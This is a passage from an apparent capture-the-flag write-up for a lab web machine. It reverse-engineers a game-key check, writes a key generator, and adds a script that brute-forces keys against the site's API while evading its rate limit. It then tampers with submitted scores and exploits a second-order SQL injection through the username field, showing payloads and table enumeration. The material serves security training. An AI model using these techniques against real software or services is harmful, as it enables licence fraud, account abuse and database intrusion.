The g3_valid function starts by taking the third group of the key (e.g: CCCC1). There is a TODO note, that talks about synching the magic_num with the API. After getting the third group, the function checks if the first two characters match the magic_value (static: XP). Then it is checked, if the sum of all ASCII-values of the third group matches the magic_num.
This results into two conditions:
- First two characters match
magic_value - Sum of all characters match
magic_num
def g4_valid(self) -> bool:
return [ord(i)^ord(g) for g, i in zip(self.key.split('-')[0], self.key.split('-')[3])] == [12, 4, 20, 117, 0]
The g4_valid function starts by taking the fourth group of the key (e.g: DDDDD). Then it XORs each character of the first group with the fourth group and checks the XOR results into a static value.
This results into one condition:
- XOR of first and fourth group returns specific result
After the group validation the calc_cs function is called in the cs_valid function.
def cs_valid(self) -> bool:
cs = int(self.key.split('-')[-1])
return self.calc_cs() == cs
The cs_valid function takes the last group of the key and checks if it matches calc_cs (sum of all ASCII-values).
This results into one condition:
- Inputted checksum has to match key-checksum
Key verification
def check(self) -> bool:
if not self.valid_format():
print('Key format invalid!')
return False
if not self.g1_valid():
return False
if not self.g2_valid():
return False
if not self.g3_valid():
return False
if not self.g4_valid():
return False
if not self.cs_valid():
print('[Critical] Checksum verification failed!')
return False
return True
The check function verifies that all group-conditions are met.
Main function
if __name__ == "__main__":
if len(sys.argv) != 2:
print(Key.info())
sys.exit(-1)
input = sys.argv[1]
validator = Key(input)
if validator.check():
print(f"Entered key is valid!")
else:
print(f"Entered key is invalid!")
The main function first checks if the script was called with an argument. If not, the key-usage is shown. Else, it takes the argument and creates the validator using the Key class. Finally it calls the Key.check function and prints the result of the verification.
Generating a valid key
In order to generate a valid key, we have to meet specific conditions for each group. Let us start to generate valid values for each groups.
Group1
We can solve this by either brute-forcing or reversing the function. However, as in this case, we know the results we can simply calculate the matching characters. For this we can create a simple script, which calculates all possible values for each index.Then we simply have to get the character that matches the wanted result:
{(ord(v) << 1) % 256 ^ ord(v) : v for v in string.ascii_uppercase}
{195: 'A', 198: 'B', 197: 'C', 204: 'D', 207: 'E', 202: 'F', 201: 'G', 216: 'H', 219: 'I', 222: 'J', 221: 'K', 212: 'L', 215: 'M', 210: 'N', 209: 'O', 240: 'P', 243: 'Q', 246: 'R', 245: 'S', 252: 'T', 255: 'U', 250: 'V', 249: 'W', 232: 'X', 235: 'Y', 238: 'Z'}
Using the above code, we generate a dictionary, where the dict-key is set to the result of the shift+XOR and the dict-value is the character. To get the right character for each index, we simply have get the right dict-element.
{(ord(v)<<1)%256^ord(v):v for v in string.ascii_uppercase}[221]
'K'
The first character of the first group is K. We can now run this in a loop to generate the first three characters of the first group.
#!/usr/bin/env python3
import string
def gen_g1() -> str:
g1 = []
target = [221,81,145]
while len(g1) != 3:
g1.append({(ord(v)<<len(g1)+1)%256^ord(v):v for v in string.ascii_uppercase}[target[len(g1)]])
g1.append(str(randrange(0,5)))
g1.append(str(randrange(5,10)))
return "".join(g1)
Executing this script returns: KEY. We now know that the first three characters of the game-key are: KEY. Next, we have to append two different numbers to the key (e.g: 01). We have successfully generated a valid value for the first group: KEY01.
Group2
For the second group we can simply calculate some possible values using simple math. There are five characters in the second group. Three have even indices and two have odd indices. This results into following math equation:
3*even = 2*odd
This results into following python code to generate some possible values:
def gen_g2() -> str:
g2 = []
values = string.ascii_uppercase+string.digits
for x in values:
for y in values:
if ord(x)*3 == ord(y)*2:
g2.append((x+y) * 2 + x)
return g2
#return g2[randrange(0,len(g2))] # Get random working key
If we return the entire g2 list instead of a random element in g2, we get following values:
['0H0H0', '2K2K2', '4N4N4', '6Q6Q6', '8T8T8']
We can now create the first two parts of our key:
>>> key = f"{gen_g1()}-{gen_g2()}"
>>> print(key)
KEY27-0H0H0
Group3
For the third group we have to calculate a value for all possible magic_num values. Let us see how many magic_num values there are.
This can be done very easy, as we know the format of the third group: XP[A-Z][A-Z][0-9]. This means we get the lowest magic_num with XPAA0 and the highest with XPZZ9.
>>> sum(bytearray(b"XPAA0"))
346
>>> sum(bytearray(b"XPZZ9"))
405
>>> 405-346 + 1
60
As the lowest magic_num is 346 and the highest is 405, we have a total of 60 possible keys (346 is included), that we have to bruteforce against the API. Let us now generate a group for each possible magic_num. For generating the key I came up with following solution:
def gen_g3(magic_num:int, magic_value:str="XP") -> str:
remain = magic_num - sum(bytearray(magic_value.encode()))
for num in range(ord("0"), ord("9")+1):
target = remain - num
if target % 2 == 0:
half = int(target / 2)
if half >= ord("A") and half <= ord("Z"):
return f"XP{2*chr(half)}{chr(num)}"
if (target - 65) >= ord("A") and (target - 65) <= ord("Z"):
return f"XPA{chr(target-65)}{chr(num)}"
First we generate the remaining number we have to get (remove magic_value from specific magic_num). Then we go from 0 to 9, remove it from the remaining number and then check if the remaining value is even. If so, we can check what two values sum up to the even sum and see if they are in our ASCII range. If so, we found a valid key. If the number is not even, we add an A (uneven ASCII-value) and check if the remaining number is in our ASCII range. Using this logic, we can generate any magic_num using these two options:
-
[A-Z]{2} -
A[A-Z]
We can now generate all possible values for the first three groups by changing the main function to this:
if __name__ == "__main__":
keys = []
for magic_num in range(sum(bytearray(b"XPAA0")), sum(bytearray(b"XPZZ9"))+1):
key = f"{gen_g1()}-{gen_g2()}-{gen_g3(magic_num)}"
keys.append(key)
print(f"[+] Generated {len(keys)} keys:")
print("\n".join(keys))
Running the function returns 60 keys:
[+] Generated 60 keys:
KEY18-6Q6Q6-XPAA0
KEY05-6Q6Q6-XPAB0
KEY15-4N4N4-XPBB0
KEY15-2K2K2-XPAD0
KEY09-6Q6Q6-XPCC0
[...............]
KEY09-0H0H0-XPZZ5
KEY07-4N4N4-XPZZ6
KEY27-2K2K2-XPZZ7
KEY38-6Q6Q6-XPZZ8
KEY49-0H0H0-XPZZ9
Group4
For the fourth group, we have a XOR between group1 and group4 that results into a certain target. This can be solved very easy as well, because XOR works in both direction: A ^ B = C → A ^ C = B.
The result of the XOR is: [12, 4, 20, 117, 0], so we can reverse the code like this:
def gen_g4(g1:str) -> str:
return "".join([chr(i^ord(g)) for g, i in zip(list(g1), [12, 4, 20, 117, 0])])
Checksum
We can reuse the calc_cs function from the script to calculate the checksum (fifth group).
def calc_cs(key) -> int:
gs = key.split('-')
return sum([sum(bytearray(g.encode())) for g in gs])
gen_key function
We can now create a function that generates either all keys or the key for the inputted magic_num:
def gen_key(magic_num:int=-1) -> List[str]:
keys = []
if magic_num == -1:
# Calculate all keys
for magic_num in range(sum(bytearray(b"XPAA0")), sum(bytearray(b"XPZZ9"))+1):
g1 = gen_g1()
key = f"{g1}-{gen_g2()}-{gen_g3(magic_num)}-{gen_g4(g1)}"
key += f"-{calc_cs(key)}"
keys.append(key)
print(f"[+] Generated {len(keys)} keys!")
return keys
else:
# Calculate for specific magic_num
g1 = gen_g1()
key = f"{g1}-{gen_g2()}-{gen_g3(magic_num)}-{gen_g4(g1)}"
key += f"-{calc_cs(key)}"
keys.append(key)
return keys
Generating a key
Finally we can call the gen_key function in the main function:
if __name__ == "__main__":
if len(sys.argv) > 1:
print(f"[*] Calculating key for magic_num {sys.argv[1]}...")
print("".join(gen_key(int(sys.argv[1]))))
else:
print("[*] Calculating all possible keys...")
keys = gen_key()
print("\n".join(keys))
We can now either run the script with a specific magic_num or generate all keys.
root@void:~# python3 gen_key.py 346
[*] Calculating key for magic_num 346...
KEY05-6Q6Q6-XPAA0-GAME5-1339
root@void:~# python3 gen_key.py
[*] Calculating all possible keys...
[+] Generated 60 keys!
KEY16-4N4N4-XPAA0-GAMD6-1329
KEY47-8T8T8-XPAB0-GAMA7-1356
KEY35-0H0H0-XPBB0-GAMF5-1309
KEY28-8T8T8-XPAD0-GAMG8-1364
[..........................]
KEY49-4N4N4-XPZZ5-GAMA9-1390
KEY35-0H0H0-XPZZ6-GAMF5-1363
KEY06-6Q6Q6-XPZZ7-GAME6-1398
KEY47-0H0H0-XPZZ8-GAMA7-1365
KEY38-2K2K2-XPZZ9-GAMF8-1384
Now that we can generate all keys, we can test each key against the API using either curl (parsing from the python-script) or directly in python. Because automation is fun, we are going to add the functionality to test each key directly into the python script.
Submitting Keys
In order to submit keys, we can use the requests module.
def submit_key(session:requests.Session, key:str) -> bool:
res = session.get(f"{url}/key", proxies=proxies)
soup = BeautifulSoup(res.text, features='lxml')
token = soup.find('input',{'type':'hidden'}).attrs["value"]
data = {'_token':token, 'key':key}
resp = session.post(f"{url}/key/add", data=data, proxies=proxies)
soup = BeautifulSoup(resp.text, features='lxml')
out = soup.find('div',{'class':'toast-body'})
if out:
out = out.text
else:
return False
if "Game-key successfully added" in out or "Game-key is valid" in out:
return True
elif "Game-key is invalid" in out:
return False
elif "Too many requests" in out:
print(f"[!] Got blocked! Waiting 60 seconds and then retrying...")
sleep(60)
# Retry after 60 seconds
submit_key(session, key)
else:
print(f"[!] Unexpected result: {out}")
return False
In order to submit a key, we first have to find the CSRF-token. For this we can use BeautifulSoup to parse the HTML. After submitting the key, we have to parse the output and see what response we got. As the game-key is linked to a user-account, we have to login as a user. For this I implemented a login functionality or the ability to use a cookie (if we want to execute as the admin instead).
def login(session:requests.Session, email:str, password:str) -> requests.Session:
res = session.get(f"{url}/login", proxies=proxies)
soup = BeautifulSoup(res.text, features='lxml')
token = soup.find('input',{'type':'hidden'}).attrs["value"]
data = {'_token':token,'email':email, 'password':password}
resp = session.post(f"{url}/login", proxies=proxies, data=data)
return "dashboard" in resp.url
The login function uses the inputted email and password to login.
Additional: Bruteforcing the group3
Theoretically a user could also bruteforce the group3 by trying out every possible combination. However, this results into a lot more keys.
def gen_all_keys() -> list:
keys = []
values = ascii_uppercase
possible = product(values, repeat=2)
for group3 in possible:
for i in range(0, 10):
test = "XP" + "".join(group3) + str(i)
key = f"KEY01-0H0H0-{test}-GAME1-"
checksum = calc_checksum(key)
key += str(checksum)
keys.append(key)
return keys
We can check how many keys there are, if we would bruteforce:
>>> print(f"Generated {len(gen_all_keys())} possible keys!")
Generated 6760 possible keys!
If we would bruteforce all possible keys (6760) we would get 112-times more keys than if we would consider duplicates (60).
When now trying to bruteforce all keys, sooner or later we will get blocked for 60 seconds. Theoretically it would still be possible to bruteforce the key, however it will take quite some time and if the 30-minute time-window is missed, the magic_number will be rotated and the bruteforce would have to be restarted.
root@void:~# python3 gen_key.py --email chronos@mail.com --password P@ssw0rd
[*] Testing 6760 possible keys!
[0.84%] Trying key: KEY01-0H0H0-XPAF6-GAME1-1306
[!] Got blocked! Waiting 60 seconds and then retrying...
Adding a key to our account
Now that we have successfully created our script, let us run it to register a key to our account. The full script source code is available on my GitHub.
root@void:~# python3 gen_key.py -h
usage: gen_key.py [-h] [--email EMAIL] [--password PASSWORD] [-c COOKIE] [-d 1] [-p http://127.0.0.1:8080] [-m [346-406]] [-l]
Game-Key generation script by Chr0x6eos
optional arguments:
-h, --help show this help message and exit
--email EMAIL Email of your account
--password PASSWORD Password of your account
-c COOKIE, --cookie COOKIE
Cookie to use
-d 1, --delay 1 Delay between requests (in seconds)
-p http://127.0.0.1:8080, --proxy http://127.0.0.1:8080
HTTP proxy
-m [346-406], --magic_num [346-406]
Magic number to use
-l, --local Only calculate key, do not submit
We can now specify our credentials to run the script and bruteforce the key.
root@void:~# python3 gen_key.py --email chronos@mail.com --password P@ssw0rd
[+] Generated 60 keys!
[*] Testing 60 possible keys!
[+] Successfully registered valid key: KEY47-8T8T8-XPPP0-GAMA7-1385 to account chronos@mail.com after a total of 31
requests that took 31.29 seconds!
[INFO] Magic_num of the API currently is: 376
After about half a minute our script found a valid key: KEY47-8T8T8-XPPP0-GAMA7-1385.

Let us check back to the website and see if something changed.

We can see that the game-key was successfully added and we as a user now also have the Game menu-point. Let us try to login to the game now.
Game enumeration
After successful login, we get redirected to this page.

Let us look around the menu again.

Our scoreboard is currently empty.

The global leaderboard currently has three entries. Let us go back and see what happens if we play the game.

Let us check the scoreboard now.

The scoreboard now contains an entry with our username, our score and the time it was scored. Let us run burp in the background and see what kind of requests are done when we a gameover happens.
GET /actions/score.php?score=2 HTTP/1.1
Host: game.earlyaccess.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://game.earlyaccess.htb/game.php
Cookie: PHPSESSID=081e5bb5310fac90bc3570dd1f604bd9
After finishing a game, a request to /actions/score.php?score=SCORE is made. Let us use sqlmap to check if this is exploitable.
root@void:~# sqlmap -u http://game.earlyaccess.htb/actions/score.php?score=* --cookie=PHPSESSID=081e5bb5310fac90bc3570dd1f604bd9
[...]
15:21:28] [CRITICAL] all tested parameters do not appear to be injectable. [...]
[*] ending @ 15:21:28 /2021-05-26/
sqlmap does not find a sql-injection vulnerability. However we are able to modify the request and get a better score e.g: 31337:

The global leaderboard contains our modified score now.
Exploiting SQL-injection in scoreboard
Finding the SQLi
If we remember back to the forum, the username ' caused errors on the scoreboard. Let us see what happens when we change the username.

Let us now check back to the game’s scoreboard.

We get an SQL-error on the scoreboard showing us parts of the SQL-query.
'<USERNAME>') ORDER BY scoreboard.score DESC LIMIT 11
Let us try to exploit this vulnerability now. First let us change the username to ')-- -.

After changing the username to comment out the rest of the query, we do not get any errors anymore. This means we have a second-order SQL-injection using our username! Let us now start with the union injection.
Finding columns of union-injection

We can successfully exploit the UNION injection using three columns.
Enumerating the database
Let us see what databases are available to us.

We only have one database: db.

We have three interesting tables in the db database:
- failed_logins
- scoreboard
- users
